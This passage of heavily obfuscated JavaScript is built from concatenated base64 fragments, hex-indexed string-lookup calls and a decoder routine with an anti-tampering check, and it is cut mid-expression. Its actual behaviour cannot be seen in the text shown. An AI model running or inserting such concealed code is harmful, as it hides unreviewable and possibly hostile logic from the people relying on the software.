zRlJywnV1BTOH'+_0x6340847w(0x29a)+_0x6340847w(0x3d4)+_0x6340847w(0x281)+'0dDb1FCbW8wJywnVzd2akNHeUgnLCdXUl'+_0x6340847w(0x2e1)+'rTnh2cGRScScsJ1c0Sy9kOGtzV1FlJywn'+'VzZsY1VyeGRLU29KJywnallCZFBTazFXU'+'E8nLCdCOGtlQ3ZkZFBxJywnZldaZFFDa1'+'dXUlcnLCd0Q2t3Q050Y1JHJywndXZwY05'+'mN2NKRycsJ1dPQmRTMlpjT0NrN1dRcGRO'+'U2tRaUlTVlc3cScsJ3NDa1l3OGs2QmEnL'+'CdXNjlQeWM0MScsJ2J0M2RWOGtXV09TJy'+'wndXhGZE9T')+(_0x6340847w(0x33c)+'Es4a1ZXNHUnLCdEMkZjUjEzY0tHJywnVz'+'VidFdQMUZXUFcnLCdDMGxkT0tSZFRxJyw'+'nRm1vVWV4RmROYScsJ1c3VFFXUGRkSjhr'+'RCcsJ1c2VFBGWHVZJywnV1BOY0dMQmNKU'+'29ZJywnejhvUWdMVmRNRycsJ2RYUmNSSU'+'RMJywnVzc0V2g4b0lXTzAnLCdXUHFYYzF'+'YVScsJ1dQN2RMU2tkVzZXRScsJ2xDa0Ru'+'czlHJywnVzUwMWNtb29XUnknLCdscWhjR'+'2QxdicsJ3Y4a0NCbWtUeUcnLCdBQ2tkdX'+_0x6340847w(0x278)+'4a1dzVycsJ1dPRmNLYm1tZHEnLCdXT1pk'+'VW1rZlc1YVonLCdXNk5jTzhrOVc2dTEnL'+_0x6340847w(0x1da)+'wnVzZ4Y1VINGptVycsJ2NTb3BtbW9ObGE'+'nLCdXUHhjVlNvY0Y4b3YnLCdFMHBkTTJo'+'ZFVXJywnV1J4Y044b1lXNFdZJywnVzczZ'+_0x6340847w(0x2d2)+'c2dVBrQ2swV091JywnVzVER1dRNUJXUUs'+'nLCdXT25PQm1rMVc1OCcsJ1c1eGNQMGxj'+_0x6340847w(0x20f)+'2s2V1BDJywnVzQ3Y01xUmNVV2EnLCd6Q2'+'tsRnZqbScsJ1c1ZGRVS3BjVDhrLycsJ1c'+'1SmRKd0JkSjhrOCcsJ3h4L2RHOGtxVzY0'+_0x6340847w(0x1f8)+'HpTb3AnLCdXN1hZbThveHVxJywnVzY3ZF'+_0x6340847w(0x373)+'wd21rdlc2RycsJ3Jta1RzM2xkTEcnLCdX'+'NjF3ZUNva3JxJywnVzUvY0pHaGNKZG0nL'+'CdxZ3FWYm1veCcsJ1c1L2RRQ2tNYUNveS'+'csJ1c2L2NH')+(_0x6340847w(0x271)+'kxzcm1rYVc3eScsJ1dSQ2tnZVR6JywnV1'+'BDT0JTa21XNHEnLCdhY3UyZUNvcicsJ1c'+'1NUVmWEZkUnEnLCdXN1gwZ1kzZFBhJywn'+'VzdCY1Zta1dXNmVqJywnV08xNHJtaytXN'+_0x6340847w(0x2e7)+_0x6340847w(0x3bf)+'jTVNrOFc2NE8nLCdXNTVhV09uL1dPUycs'+'J1c3eGNHdEN5aHEnLCdmQ29KVzZ6U1c2O'+'CcsJ1dQOXV1OGtLVzRlJywneThrOHh3OW'+'gnLCdXT1RGRDhrUFc2OCcsJ0RNR3FnbW9'+_0x6340847w(0x213)+'a0VXNHknLCdiY09Jb1NvSicsJ1c3cGNVc'+'2hkT1NvdScsJ3NnV1lpQ29mJywndXV0ZF'+'Zta2lXN0cnLCdXUmhjSDhvM1c3OFAnLCd'+'GZTNkUklkZE9hJywnRENvNXBoN2RNYScs'+'J3lOZGRSU2szVzRDJywnV1FaZEptazlXN'+_0x6340847w(0x1ff)+'c2QycsJ2w4a2Jpc3JEJywncUtxYmFTbzI'+'nLCdnOG9FbW1vOGNxJywndlpleVdSdGNS'+'YScsJ1c0U1dyOGtIZ3EnLCdXTzVMVzdWZ'+'E5Da1AnLCd2OGsyd1NrTnNHJywnVzdwZE'+'loeGNHbWsyJywnV1BDamlmbmUnLCdXUEp'+'jR3dOY0w4b1AnLCdXNFpjTFNrVlc1NFgn'+'LCdXNXRjUGJHUWtHJywnRHZlZG9Db1InL'+'CdwQ2tha1gxbycsJ3FTa3h1dzdkVnEnLC'+'dxME5kSUtWZE1hJywnV1BCY0haZXBpVyc'+'sJ1dQaGNWOG94VzZXNCcsJ1c0eGNHU29K'+_0x6340847w(0x3d1)+'ldPcScsJ3p3M2RUZVZkT3EnLCdGeEpkUT'+_0x6340847w(0x219))+(_0x6340847w(0x24a)+'2UnLCdXUnl0V09UVWhhJywnbUNrcVc3Zk'+'1uRycsJ3lDa0N2TkZkS0cnLCdXNVZkUnV'+'yd2FxJywncmZaY011TmNRYScsJ1c1bGRN'+'Z3hjUDhrMCcsJ2w4a0RoYXZFJywnc1NrU'+'3dOcGNUVycsJ3dta2d1S05kVnEnLCd1dX'+'BkVDhrOFc2OCcsJ1dPcGRKU2tHVzRtSCc'+'sJ3R2VmNRMnhjVEcnLCdFU2tBREw1Vycs'+_0x6340847w(0x260)+'0QnLCdXUjdjR3JtRW1XJywnVzVLZ0E4a0'+'1scScsJ3NmcU1vU29RJywnV09wY1N4QmN'+'MOG9tJywnQUxOZExta1ZXN0cnLCdXUEcz'+'RUNrdFc0dScsJ3czT2dpQ28wJywnV1J0Y'+'09DbzJzOG8zJywnVzYzY0taRmNOWmEnLC'+'dmbWtXVzdQeWxHJywnVzVwZEp2SmRKbWt'+'SJywnZ1kwT2pTb0UnLCdXNi9kR2h6cmRh'+_0x6340847w(0x201)+'0pXNDRxJywnQThrZHZoUGEnLCdnbWs2Vz'+'ROY1Btb3UnLCdqZDAvZ1NvSCcsJ1dRSmN'+'WMkpjVlNvbicsJ0I4a1p4S3RkSkcnLCdX'+'Nlg3ZmJCZFNHJywnYmZOY0dDa2pXUjQnL'+'CdXNWxjVUdCY0taQycsJ1c0OVZvZE5kVW'+_0x6340847w(0x241)+'zZFJXJywnRjBPaGpDb3MnLCd4dU5kS1Nr'+'R1c1aScsJ2xncWNXN0hkJywnV1JHdFdSU'+'DJwRycsJ1c3bkl1STQrJywnQ0tGZElDa2'+_0x6340847w(0x1fc)+_0x6340847w(0x270)+_0x6340847w(0x220)+'2NNOGtqJywndkNrNkFDazV4Q2szdEdoY0'+'50ZGNMOGsx')+('JywnVzY3ZFNLM2NIOGtrJywnVzdOY0pDb'+_0x6340847w(0x263)+'xDb2xXNkdpJywnVzZQRHJabTcnLCdXNE9'+'VejhrMGVXJywnVzcvZE1lQmNWU2s1Jywn'+'bWZXMlc2Zk4nLCdXUGVDV1BYZ21XJywnV'+'zRXL2VDb2pXT20nLCdXNjltdXFxdicsJ1'+'c3MUd3SktSJywnYUNvNVc2VCtXNHEnLCd'+'XNXRjSXNxZmpHJywnV1EwV1dQRDJhRycs'+'J3h3SmRHbWsrVzRtJywnb0xlMFc2ekcnL'+'CdwOG9mVzZyZlc3UycsJ0FyYXZXUGxjSX'+'EnLCdXNmZTYXJkZFNhJywnemUzZE1Ta1d'+_0x6340847w(0x3af)+'bzBXNzRsJywnV1B0ZFM4azRXNENGJywnV'+'1IvY1BDb01yQ28vJywnZ05hN1c0RHAnLC'+'d0ZnBkSThrUFc2UycsJ1dPUmNJcXUrakc'+'nLCd5bWtSdENrbERxJywnV1I3Y05tb3ZX'+_0x6340847w(0x2cb)+'Vh0Y1JHcScsJ3pTa1R3M2RjSGEnLCdXN1'+'JjU0lkY0lIdScsJ1c3ZGNKV2RkUkNvZCc'+_0x6340847w(0x231)+'YScsJ2Fta1ZXNWxjSENvNScsJ3FDazRXU'+'G1MV1FCZEtDa1dXNUZjU21vSHBDa2YnLC'+'dXNFZjUFhwZE9Tb2MnLCd4OGs0QW1rNW8'+'4b25BY0ZjR1k4JywnY0hPWGpDb1InLCdG'+'SGhjT0NvenRXJywnVzZSY0dIVmRMU292J'+_0x6340847w(0x390)+_0x6340847w(0x327)+'sJ2kwTmNVQ2txV1AwJywnV09WY1Q4b0t4'+_0x6340847w(0x3b2)+'FAwNTdpYScsJ2E4bzlvU29NbkcnLCd6WE'+'RUc1Nrdycs')+('J3h4VmRLQ2tUVzVXJywnV1JiaXY4a2tXN'+_0x6340847w(0x3d8)+'RTbW91JywnclNrMnJ4cGNMcScsJ1dQR0F'+'XT3JQa3EnLCdXT1hVVzV0ZEw4a3gnLCd6'+'aC9kT0Nrclc2ZScsJ2hMQ01XNGpGJywna'+'VNrelc0bGNJU28xJywnbFltdGVDb3MnLC'+'dXUjdjS0p4ZFQ4b1JoU2svVzdheXdKRys'+'nLCdsc1dvbjhvaScsJ0NXZGNRU28zekcn'+_0x6340847w(0x2d4)+'ycsJ1c3UmNWYlJjVUh1JywndDFpSGQ4b0'+'InLCdEdVZkTzhrOFc2aScsJ2YxSmNSOGs'+'zV1BLJywnV1FoY0g4b09XNGV6JywncUNv'+'T2JoTmRMcScsJ2Nta21XNER0a3EnLCdXN'+_0x6340847w(0x30e)+'wnVzdoZE8xTGtqYScsJ1c3bUhtbW9EV09'+'HJywnVzQzY0lDa3FXNE9FJywnYmNTMmND'+'a3gnLCdmbW9lbThvWWdHJywnajFDV1c1c'+'nEnLCdXNi9kSk5wY0w4a0QnLCdXUjFGeV'+'NrMVc0bScsJ1c3cGNQcThLa1cnLCdXNE5'+'kUjF0Y0xTa3cnLCdXNXJnV1BSZEdDa2Mn'+'LCdBaDNkVDBWZE1HJywnejhrMHJDa1B2V'+_0x6340847w(0x297)+'tVJywnV090Y0s4bzNybW9VJywnVzRheWx'+'Da1BXUE8nLCdCOGsxdjBaZE9hJywnV09E'+_0x6340847w(0x337)+'CduOGtxYWJETCcsJ1c2ZGRNMEJkR1Nrby'+'csJ3F3RmRNOGsxVzZDJywnVzVWY1RicWR'+'hRycsJ1c2dGRVMHBkTjhrUCcsJ3FDa3d2'+_0x6340847w(0x3d5)+'3hjT0cnLCdxcWlLV1J0Y0pxJywnRU5oZE'+_0x6340847w(0x39a))+('J3dDazJ5MjV4JywnVzdHcmZDb1VXT08nL'+_0x6340847w(0x377)+'VJJywnbGV0Y044a29XTzQnLCdlbWtqVzd'+'Qd2lHJywnckxWZFM4a1JXNHUnLCdiTGFH'+'VzRmYicsJ2xTaytuWnZSJywnVzYzY09zR'+'mNKcUMnLCdXNThxbVNvQldRZScsJ3R4OH'+_0x6340847w(0x209)+_0x6340847w(0x341)+'Q2ttVzRPdicsJ1c3UEtXUXZhV09DJywnQ'+'U1WZEw4a1NXNzgnLCdCOGtIcUtoY1RHJy'+_0x6340847w(0x3dc)+_0x6340847w(0x2fb)+'SGMwTHMnLCdXNFhWbWRGZFNhJywnd0NrU'+'3F1eGRLcScsJ2VIL2NSWmYwJywnYnJoZF'+'I4a0xXUUsnLCdXNEwxbjhvTXlHJywnVzV'+'ieldPSmRUOGtZJywnVzQvZFJoZGNIOGtu'+'JywnQThrWHVoUHMnLCdXUUpjS0kwRWJxJ'+_0x6340847w(0x2a4)+'QnLCdXUmF6dUNrUFc2bScsJ1c3aGRLaDN'+_0x6340847w(0x2f0)+'TmNWQ2tIVzRLUycsJ1c0ZjRoY2xkVUcnL'+_0x6340847w(0x2b8)+_0x6340847w(0x330)+'sVzZhVycsJ0FDa2xxZ0JjSnEnLCdXUlJj'+_0x6340847w(0x344)+'zZ0ZFB3bGNIU2tFJywnV1A0Ym9MYlEnLC'+_0x6340847w(0x24c)+_0x6340847w(0x3c6)+_0x6340847w(0x348)+_0x6340847w(0x365)+'9PJywnV09o')+('Y0owZGNWQ29tJywnV1JGY0dtb1lXNThWJ'+_0x6340847w(0x311)+'cnLCdXNnhjUVh0ZEpTb0gnLCdtR3lXbm1'+'vUScsJ1dSbUZvTmZzJywncG1rTlc1TmNL'+'Q296JywnV09kY1BhMHZwYScsJ2Zta3lXN'+'EZjUENvbCcsJ3pLUmRLOGtmVzZLJywnVz'+'VMRWFxeGRJVycsJ1c2eGRMaGZFb2EnLCd'+'XNk5kTWgxK2VxJywnZFNrSFc2ajNrcScs'+'J1dRNWtXNlpkR1NrWCcsJ1c2RmNWbW9Ea'+'lhtJywnV1B0Y01ZU1BjVycsJ3U4a3ZBZU'+'h3JywnVzQvY1ZkdGNRYzgnLCdXUkpjR2Z'+'GY0pTb3EnLCdXN2xjVElhVGlXJywneFNr'+_0x6340847w(0x2a0)+'E5wbW9CJywnV09pRWZNWGonLCdXUWhjR1'+'NvNlc0MDUnLCdXT0JjVmhsY09Tb3knLCd'+'XN2UzY0NvS1dPQycsJ1dRL2NRU29Mc0cn'+_0x6340847w(0x355)+'GFYJywnYW1vV1c1elRXNHknLCdXUTlIVz'+'ZkZFM4a1cnLCdXNVZjTXJ0Y1VIQycsJ2R'+'KdGNMWDE4JywnVzQvY0tta0RXNTB0Jywn'+'VzRaY1RTa1RXNnknLCdXNUd1bFNrTldPR'+'ycsJ1dSeGNMR0t1YXEnLCdEWm0zV1BOY0'+'lHJywneXZsZEdTazhXNTgnLCdmV1pkVUN'+'rSFdRcScsJ3RDa0Z6TkpkS0cnLCdXNU5j'+_0x6340847w(0x2b0)+'1c0di9XTzNkTkNrMycsJ1c1UmNOSU5jVH'+_0x6340847w(0x217)+_0x6340847w(0x1f9)+_0x6340847w(0x26a)+'m5MRmRNVycsJ1dPeTBFOGtRVzZHJ107Zn'+'VuY3Rpb24g')+('XzB4NDc5MTM1OGQoYSxiKXthPWEtMHgxZ'+_0x6340847w(0x347)+'YoXzB4NDc5MTM1OGRbJ2hoRXdCcCddPT0'+_0x6340847w(0x1fa)+_0x6340847w(0x243)+'W5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0'+'xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODk'+_0x6340847w(0x326)+'eDAsbSxuLG89MHgwO249aVsnY2hhckF0J'+'10obysrKTt+biYmKG09bCUweDQ/bSoweD'+'QwK246bixsKyslMHg0KT9rKz1TdHJpbmd'+_0x6340847w(0x1d9)+'KC0weDIqbCYweDYpKToweDApe249alsna'+'W5kZXhPZiddKG4pO31yZXR1cm4gazt9O3'+'ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFyIG4'+'9W10sbz0weDAscCxxPScnLHI9Jyc7bD1k'+'KGwpO2Zvcih2YXIgdT0weDAsdj1sWydsZ'+'W5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKC'+'cwMCcrbFsnY2hhckNvZGVBdCddKHUpWyd'+'0b1N0cmluZyddKDB4MTApKVsnc2xpY2Un'+_0x6340847w(0x30b)+_0x6340847w(0x2f3)+_0x6340847w(0x34f)+'0PTB4MDt0PDB4MTAwO3QrKyl7bz0obytu'+_0x6340847w(0x1e5)+'2xlbmd0aCddKSklMHgxMDAscD1uW3RdLG'+'5bdF09bltvXSxuW29dPXA7fXQ9MHgwLG8'+_0x6340847w(0x234)+'ZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKSUwe'+'DEwMCxvPShvK25bdF0pJTB4MTAwLHA9bl'+'t0XSxuW3Rd')+(_0x6340847w(0x2ea)+'nJvbUNoYXJDb2RlJ10obFsnY2hhckNvZG'+'VBdCddKHcpXm5bKG5bdF0rbltvXSklMHg'+'xMDBdKTt9cmV0dXJuIHE7fTtfMHg0Nzkx'+_0x6340847w(0x228)+'zU4ZFsna3htUFh6J109e30sXzB4NDc5MT'+'M1OGRbJ2hoRXdCcCddPSEhW107fXZhciB'+_0x6340847w(0x2a3)+'Zz1fMHg0NzkxMzU4ZFsna3htUFh6J11bZ'+'l07aWYoZz09PXVuZGVmaW5lZCl7aWYoXz'+_0x6340847w(0x233)+_0x6340847w(0x2ad)+'KXt0aGlzWydUbXNaUEsnXT1qLHRoaXNbJ'+'0FzZGZxWSddPVsweDEsMHgwLDB4MF0sdG'+'hpc1snSXJud0NWJ109ZnVuY3Rpb24oKXt'+'yZXR1cm4nbmV3U3RhdGUnO30sdGhpc1sn'+'WVFVeUd6J109J1x4NWN3K1x4MjAqXHg1Y'+'yhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJy'+'x0aGlzWydNeEhDZXAnXT0nW1x4Mjd8XHg'+_0x6340847w(0x3a6)+'O307aVsncHJvdG90eXBlJ11bJ3dST25Na'+'iddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3IF'+'JlZ0V4cCh0aGlzWydZUVV5R3onXSt0aGl'+'zWydNeEhDZXAnXSksaz1qWyd0ZXN0J10o'+'dGhpc1snSXJud0NWJ11bJ3RvU3RyaW5nJ'+'10oKSk/LS10aGlzWydBc2RmcVknXVsweD'+_0x6340847w(0x3a3)+'yZXR1cm4gdGhpc1snYUpDWmlFJ10oayk7'+'fSxpWydwcm90b3R5cGUnXVsnYUpDWmlFJ'+_0x6340847w(0x3a9)+'4ofmopKXJl')+('dHVybiBqO3JldHVybiB0aGlzWyd1Q21uV'+'EUnXSh0aGlzWydUbXNaUEsnXSk7fSxpWy'+'dwcm90b3R5cGUnXVsndUNtblRFJ109ZnV'+_0x6340847w(0x3d9)+'PXRoaXNbJ0FzZGZxWSddWydsZW5ndGgnX'+'TtrPGw7aysrKXt0aGlzWydBc2RmcVknXV'+'sncHVzaCddKE1hdGhbJ3JvdW5kJ10oTWF'+'0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sn'+'QXNkZnFZJ11bJ2xlbmd0aCddO31yZXR1c'+_0x6340847w(0x387)+_0x6340847w(0x393)+'Pbk1qJ10oKSxfMHg0NzkxMzU4ZFsnVGpx'+'Z1F6J109ISFbXTt9Yz1fMHg0NzkxMzU4Z'+'FsnVFB2ZHhPJ10oYyxiKSxfMHg0NzkxMz'+_0x6340847w(0x3d7)+_0x6340847w(0x369)+'LGIpe3ZhciBKPV8weDQ3OTEzNThkO3doa'+_0x6340847w(0x2c4)+_0x6340847w(0x358)+'yc2VJbnQoSigweDVjYSwnJVldNScpKSst'+'cGFyc2VJbnQoSigweDczMiwnJjZ3RycpK'+'StwYXJzZUludChKKDB4NDY0LCc4TW1EJy'+'kpKy1wYXJzZUludChKKDB4Mzg4LCdJRmp'+'UJykpKy1wYXJzZUludChKKDB4NWNjLCdP'+'SW51JykpKi1wYXJzZUludChKKDB4NDdjL'+_0x6340847w(0x238)+_0x6340847w(0x3b9)+'jOCwnWm9bZicpKTtpZihjPT09YilicmVh'+'aztlbHNlIGFbJ3B1c2gnXShhWydzaGlmd'+'CddKCkpO31jYXRjaChkKXthWydwdXNoJ1'+'0oYVsnc2hp')+(_0x6340847w(0x360)+_0x6340847w(0x2f8)+'s9XzB4NDc5MTM1OGQsZD17fTtkW0soMHg'+'yNWUsJ2VvQE4nKV09SygweDIzNSwndEh2'+'aCcpK0soMHg2ZjMsJzhNbUQnKSxkW0soM'+'HgyOTMsJ3ozWWMnKV09ZnVuY3Rpb24ocS'+'xyLHMpe3JldHVybiBxKHIscyk7fSxkW0s'+'oMHg1MDMsJzA5dyknKV09ZnVuY3Rpb24o'+_0x6340847w(0x36a)+'CwnVENIWicpXT1mdW5jdGlvbihxLHIpe3'+'JldHVybiBxPHI7fSxkW0soMHg2M2YsJ2V'+'vQE4nKV09ZnVuY3Rpb24ocSxyKXtyZXR1'+'cm4gcSE9PXI7fSxkW0soMHg1ZTksJ01iU'+'HYnKV09SygweDcwYywndEh2aCcpK0soMH'+'g1ZDksJ202VjgnKStLKDB4MzI5LCdoS0F'+'oJykrSygweDJhOSwndEh2aCcpK0soMHg2'+'YmIsJ3RIdmgnKSxkW0soMHg0MWIsJzlIN'+'FAnKV09SygweDVlYiwnbTZWOCcpK0soMH'+_0x6340847w(0x267)+_0x6340847w(0x349)+'cm4gcT09PXI7fSxkW0soMHg3MGIsJ0dsJ'+'GYnKV09SygweDQxZiwnKiYkQScpKyd0Jy'+_0x6340847w(0x294)+'pb24ocSxyKXtyZXR1cm4gcT09PXI7fSxk'+'W0soMHgzMmYsJ08jYnInKV09SygweDZlZ'+_0x6340847w(0x342)+'xkW0soMHgxZDcsJ01iUHYnKV09ZnVuY3R'+_0x6340847w(0x2c9)+_0x6340847w(0x2d0)+'ihxLHIpe3JldHVybiBxPD1yO30sZFtLKD'+'B4MzFmLCdl')+('b0BOJyldPWZ1bmN0aW9uKHEscil7cmV0d'+'XJuIHErcjt9LGRbSygweDRmMCwnYmpvYy'+'cpXT1mdW5jdGlvbihxLHIpe3JldHVybiB'+'xLXI7fSxkW0soMHgyZmMsJ0EwaDQnKV09'+'SygweDcyOCwnTyNicicpK0soMHgyN2QsJ'+_0x6340847w(0x206)+'gweDI1MCwnaFFmeicpK0soMHg0Y2EsJyY'+_0x6340847w(0x2a9)+'eDQ5YywnOSlDIScpK0soMHgxZTMsJ0NxQ'+'XgnKStLKDB4NTMwLCdab1tmJykrSygweD'+'QxNCwnKiYkQScpK0soMHg2NDUsJ08jYnI'+_0x6340847w(0x1ec)+'eDU0MiwnKWFaRCcpK0soMHgyZTYsJ0NxQ'+'XgnKStLKDB4MzI2LCdCVGdMJykrSygweD'+'UyMCwnWm9bZicpK0soMHgxZDksJ00yQ24'+'nKStLKDB4NGM4LCdiam9jJykrSygweDQ1'+_0x6340847w(0x305)+'StLKDB4MjYwLCdvdHZZJykrSygweDUyNC'+'wnOSlDIScpK0soMHg1NGYsJ10qI3AnKSt'+'LKDB4NTc3LCdCXllpJykrSygweDZjMSwn'+'KWFaRCcpK0soMHgyMGMsJyF4TjMnKStLK'+'DB4NDVmLCdOS11OJyksZFtLKDB4Mzg2LC'+_0x6340847w(0x35d)+_0x6340847w(0x22e)+'W2YnKV09SygweDYyNSwnOE1tRCcpK0soM'+'Hg1MTEsJyNqKHEnKStLKDB4NTY2LCdOS1'+'1OJykrSygweDQyNSwnJjZ3RycpK0soMHg'+_0x6340847w(0x1f4)+'JykrSygweDVlMiwnb3R2WScpK0soMHg2M'+_0x6340847w(0x222)+'krSygweDIy')+(_0x6340847w(0x315)+'StLKDB4MzU3LCduOUFVJykrSygweDI4Yi'+'wnNkIzeScpK0soMHg3OTksJ1pvW2YnKSt'+'LKDB4NjZkLCdCc0l6JykrSygweDRmNSwn'+'SGtENicpK0soMHgzMDAsJ2hRZnonKStLK'+'DB4NTEwLCdoS0FoJykrSygweDI1YSwnUF'+_0x6340847w(0x3b3)+'4NmI3LCdFS28pJykrSygweDY2YSwnQlRn'+_0x6340847w(0x2e3)+'mNmLCdoUWZ6JykrSygweDQxNywnZzlKMC'+'cpK0soMHg3NjIsJ1RDSFonKStLKDB4MzQ'+_0x6340847w(0x37e)+'K0soMHgyN2EsJ09JbnUnKStLKDB4NzQ0L'+'Cdiam9jJykrSygweDQ4OSwnZzlKMCcpK0'+'soMHg1MDcsJ2IqR3knKStLKDB4NzU0LCd'+_0x6340847w(0x383)+'MHgyMmQsJyVZXTUnKStLKDB4Nzc2LCc2J'+'V5rJykrSygweDNkOSwnbnFEQicpK0soMH'+'g2YzAsJ0VLbyknKStLKDB4NDJlLCdDcUF'+'4JykrSygweDI1MywnKiYkQScpK0soMHgz'+'OTAsJ1pvW2YnKStLKDB4NTBhLCd0SHZoJ'+'ykrSygweDMyZCwnXSojcCcpK0soMHg1MD'+'IsJ3lnTl0nKStLKDB4N2E1LCdPI2JyJyk'+_0x6340847w(0x308)+'J00yQ24nKStLKDB4NjRlLCcmNndHJykrS'+'ygweDRkYSwnKWFaRCcpK0soMHg3MTMsJ1'+'F4TVYnKStLKDB4NDdmLCdGbGptJykrSyg'+'weDVkYSwnQl5ZaScpK0soMHg3YTAsJyom'+'JEEnKStLKDB4NTNjLCduZVJFJykrSygwe'+'DM2OCwnRXZeUycpK0soMHg0ZDYsJyVZXT'+'UnKStLKDB4')+(_0x6340847w(0x26c)+'CcpK0soMHg2YjYsJ1BTIWInKStLKDB4NW'+'Y5LCdlb0BOJykrSygweDU4MCwnZzlKMCc'+_0x6340847w(0x2cf)+_0x6340847w(0x364)+'0soMHg3MTQsJzA5dyknKStLKDB4MzNlLC'+'ducURCJykrSygweDY3MCwnI2oocScpK0s'+'oMHg3MTIsJ1BTIWInKStLKDB4MjA4LCdN'+'YlB2JykrSygweDc5NywnaEtBaCcpK0soM'+'Hg1ZmEsJ25lUkUnKStLKDB4NzNkLCc2Qj'+'N5JykrSygweDU5ZiwnJjZ3RycpK0soMHg'+_0x6340847w(0x289)+_0x6340847w(0x3cd)+_0x6340847w(0x36f)+'krSygweDQ4NSwnYmpvYycpK0soMHgyNWQ'+'sJ05LXU4nKStLKDB4NjAwLCdYN1MhJykr'+_0x6340847w(0x264)+'0JUZ0wnKStLKDB4MjAxLCdoUWZ6JykrSy'+'gweDcyZCwnSGtENicpK0soMHg3M2YsJ00'+'yQ24nKStLKDB4NDcwLCduOUFVJykrSygw'+'eDI4ZCwnVENIWicpK0soMHgzYzIsJyNqK'+'HEnKStLKDB4Mzk1LCd0SHZoJykrSygweD'+'c4YywnZW9ATicpK0soMHgzZTYsJ0JzSXo'+_0x6340847w(0x2f1)+'OSwnJVldNScpK0soMHg1NjQsJ10qI3AnK'+'StLKDB4NjJiLCc5SDRQJykrSygweDZhMy'+'wnXUloWCcpK0soMHg0OTMsJ2VvQE4nKSt'+'LKDB4MzZmLCdNYlB2JykrSygweDVhYSwn'+_0x6340847w(0x259)+'DB4MzcwLCdlb0BOJykrSygweDVjOSwnaF'+_0x6340847w(0x2ec))+(_0x6340847w(0x30d)+'11OJykrSygweDJhYSwnZW9ATicpK0soMH'+_0x6340847w(0x34c)+'pJykrSygweDQ0OSwnKiYkQScpK0soMHg2'+'ZjYsJylhWkQnKStLKDB4MzAxLCc2QjN5J'+'ykrSygweDQ5MiwnWDdTIScpK0soMHg1ZW'+'YsJ0VLbyknKStLKDB4NGIxLCdIa0Q2Jyk'+'rSygweDRiYSwnNkIzeScpK0soMHg3NmYs'+_0x6340847w(0x20a)+'ygweDJhNCwnZzlKMCcpK0soMHg0OWQsJ0'+'NxQXgnKStLKDB4Njc0LCddSWhYJykrSyg'+_0x6340847w(0x3b8)+'b2MnKStLKDB4NWRmLCcqJiRBJykrSygwe'+_0x6340847w(0x399)+'EnKStLKDB4MjY2LCdBMGg0JykrSygweDY'+'xMSwnOSlDIScpK0soMHg2MzgsJ3lnTl0n'+_0x6340847w(0x27d)+'iwnRmxqbScpK0soMHgzYmQsJ0JeWWknKS'+'tLKDB4NzJhLCdCc0l6JykrSygweDY1Yiw'+'nOSlDIScpK0soMHg1YWQsJ2IqR3knKStL'+'KDB4M2U3LCc5KUMhJykrSygweDVjZSwnI'+'XhOMycpK0soMHgzNDQsJ0VLbyknKStLKD'+'B4NGU2LCdNYlB2JykrSygweDRhNiwnKWF'+_0x6340847w(0x33e)+_0x6340847w(0x23d)+'ycpK0soMHg0ZDgsJ09JbnUnKStLKDB4ND'+'ZkLCc2QjN5JykrSygweDUwZCwnaEtBaCc'+'pK0soMHg3NmEsJ2IqR3knKStLKDB4Mzk4'+'LCdIa0Q2JykrSygweDJiYiwnSGtENicpK'+'0soMHg2ZjIsJ1F4TVYnKStLKDB4NjBkLC'+_0x6340847w(0x3c5))+('SygweDYyNiwneWdOXScpK0soMHg1YzMsJ'+'1pvW2YnKStLKDB4NzAzLCdvdHZZJykrSy'+'gweDM3MiwnNiVeaycpK0soMHg1NmIsJ0J'+'eWWknKStLKDB4MzJlLCc2QjN5JykrSygw'+'eDQyMiwnbTZWOCcpK0soMHgzNjEsJ0NxQ'+'XgnKStLKDB4NjFiLCdiKkd5JykrSygweD'+'c0MiwnNiVeaycpK0soMHg1NmYsJ0EwaDQ'+'nKStLKDB4NTA4LCdFdl5TJykrSygweDM5'+'ZCwnWm9bZicpK0soMHgyNTcsJ1BTIWInK'+'StLKDB4N2FiLCdJRmpUJykrSygweDNjOS'+_0x6340847w(0x374)+'LKDB4NDU0LCcpYVpEJykrSygweDI5MSwn'+'WDdTIScpK0soMHg0NDYsJ2hAQm8nKStLK'+'DB4NzcxLCclWV01JykrSygweDU4NSwnWm'+_0x6340847w(0x211)+_0x6340847w(0x24e)+'OCcpK0soMHg2ZGQsJzkpQyEnKStLKDB4N'+'jc4LCdab1tmJykrSygweDMxNiwnKiYkQS'+'cpK0soMHg0OWUsJ1pvW2YnKStLKDB4NGU'+'yLCc2QjN5JykrSygweDI3MSwnTktdTicp'+'K0soMHg1NGMsJ202VjgnKStLKDB4NmI5L'+_0x6340847w(0x283)+'soMHgyYmEsJyY2d0cnKStLKDB4MjgxLCd'+'UQ0haJykrSygweDUzNiwnRXZeUycpK0so'+_0x6340847w(0x227)+'lY4JykrSygweDQxMywnSUZqVCcpK0soMH'+'g1NTAsJ0VLbyknKStLKDB4NDM1LCdUQ0h'+'aJykrSygweDIwNCwnKiYkQScpK0soMHg0'+'NjEsJ08jYnInKStLKDB4NjE5LCd0SHZoJ'+'ykrSygweDc5MSwnYmpvYycpK0soMHg3MW'+'QsJ2VvQE4n')+('KStLKDB4MmFjLCdBMGg0JykrSygweDYzY'+'SwnTyNicicpK0soMHg0OGEsJ0JzSXonKS'+'soSygweDIzMCwnTWJQdicpK0soMHg2YTU'+'sJzYlXmsnKStLKDB4NzJlLCdiKkd5Jykr'+'SygweDQ1NSwnTktdTicpK0soMHg1MDAsJ'+'10qI3AnKStLKDB4NWY3LCdPSW51JykrSy'+'gweDUwNiwnWDdTIScpK0soMHgzZWYsJ0V'+'LbyknKStLKDB4MWZmLCcwOXcpJykrSygw'+'eDFkOCwnTTJDbicpK0soMHgzMTksJyNqK'+_0x6340847w(0x22f)+'IwZCwnbTZWOCcpK0soMHgzN2IsJ0JzSXo'+'nKStLKDB4NDIwLCdNMkNuJykrSygweDI1'+'NSwnbmVSRScpK0soMHg1MmMsJ08jYnInK'+'StLKDB4NzI5LCdiam9jJykrSygweDQwOC'+'wnbnFEQicpK0soMHg1YWIsJ290dlknKSt'+'LKDB4MzEyLCdNMkNuJykrSygweDQ0Nywn'+'UFMhYicpK0soMHgzZjksJ2VvQE4nKStLK'+